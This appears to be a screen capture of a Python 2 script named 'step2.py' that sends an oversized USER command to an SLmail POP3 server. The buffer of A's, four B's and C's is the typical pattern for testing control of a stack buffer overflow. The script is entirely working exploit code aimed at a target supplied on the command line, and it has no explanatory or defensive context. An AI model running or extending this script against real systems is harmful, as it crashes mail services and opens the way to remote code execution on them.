 step2.py
File Edit Search Options Help
#!/usr/bin/python
import time, struct, sys
import socket as so
bufferz = "A" * 230 + "B" * 4 + "C" * 10
try:
   server = str(sys.argv[1])
   port = int(sys.argv[2])
except IndexError:
   print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
   sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to server...."
try:
   s.connect((server,port))
   s.recv(1024)
   s.send("USER " + bufferz + "\r\n")
   print "\n[+] Completed."
except:
   print "[+] Unable to connect to SLmail. Check your IP address and port"
   sys.exit()